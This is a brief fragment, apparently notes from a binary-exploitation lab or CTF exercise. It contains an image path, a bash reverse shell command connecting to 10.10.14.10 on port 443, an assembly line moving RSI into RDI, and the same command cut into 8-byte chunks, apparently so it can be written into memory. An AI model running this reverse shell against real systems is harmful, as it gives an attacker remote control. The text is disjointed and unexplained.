 Writable
bash -c 'bash -i >& /dev/tcp/10.10.14.10/443 0>&1'
mov rdi, rsi
RDI
RSI
writable + i
command i:8
1'
/443 0>&
10.14.10
/tcp/10.
>& /dev
'bash -i
bash -c